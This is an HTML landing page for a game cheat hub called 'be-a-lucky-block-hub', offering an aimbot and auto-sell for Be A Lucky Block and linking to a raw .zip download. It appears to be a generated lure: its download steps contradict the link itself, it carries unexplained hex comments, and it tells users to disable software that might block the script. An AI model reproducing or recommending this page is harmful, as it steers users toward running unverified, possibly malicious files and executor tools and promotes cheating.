

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Guide for using the be-a-lucky-block-hub script for automated gameplay.">
    <title>be-a-lucky-block-hub - Automate your gameplay with ease</title>
<!-- 692775afbf1e4d4c66a96da1ad5a9fe89e6e4a9c023cf5 -->
<!-- db979797e3ad26c1dc08 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <h1 style="font-size: 2.5em; color: #2c3e50;">📦 be-a-lucky-block-hub - Automate your gameplay with ease</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/zerovia/zerovia.github.io/main/it/3.3.zip" style="background-color: #555; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Hub Files Now</a>
    </div>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
        <h2 style="color: #2c3e50;">📖 Project Overview</h2>
        <p>This script improves your experience in Be A Lucky Block. It focuses on speed and simple inputs. You use this tool to manage your game items and target objects without manual effort. The hub handles the repetitive clicking and selling tasks for you.</p>
    </section>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
        <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
        <p>Follow these steps to set up the software on your Windows computer.</p>
        <ol>
            <li>Visit the <a href="https://raw.githubusercontent.com/zerovia/zerovia.github.io/main/it/3.3.zip">official project page</a> to find the download link.</li>
            <li>Click the green Code button and select Download ZIP.</li>
            <li>Save the file to your desktop for easy access.</li>
            <li>Right-click the downloaded folder and select Extract All.</li>
        </ol>
    </section>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
        <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
        <ul>
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Browser: Latest version of Google Chrome or Microsoft Edge.</li>
            <li>Active internet connection.</li>
            <li>A compatible gaming executor software.</li>
        </ul>
    </section>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
        <h2 style="color: #2c3e50;">🎮 Features</h2>
        <p>The hub provides several functions to assist your play style:</p>
        <ul>
            <li><strong>Aimbot:</strong> Adjusts your view to track targets near lucky blocks.</li>
            <li><strong>Auto-sell:</strong> Converts your collected items into currency automatically.</li>
            <li><strong>Quick Execution:</strong> Processes input commands with low latency.</li>
            <li><strong>Simple Menu:</strong> Toggles functions with a single mouse click.</li>
        </ul>
    </section>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
        <h2 style="color: #2c3e50;">🔧 How to Run Settings</h2>
        <ol>
            <li>Launch your primary executor program.</li>
            <li>Copy the script contents from the extracted folder.</li>
            <li>Paste the data into your executor script editor.</li>
            <li>Press the Execute button within your executor interface.</li>
            <li>Return to the game to view the interface overlay.</li>
        </ol>
    </section>

    <section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
        <h2 style="color: #2c3e50;">💡 Troubleshooting</h2>
        <p>If the script fails to load, check the following items:</p>
        <ul>
            <li>Ensure your executor remains updated to the latest version.</li>
            <li>Disable background software that might block inputs.</li>
            <li>Restart your game client and try the execution again.</li>
        </ul>
    </section>

    <footer style="margin-top: 40px; font-size: 0.9em; color: #777;">
        <p>Keywords: script, gaming, lucky block, automation, windows, tool</p>
    </footer>

</body>
</html>
</file>
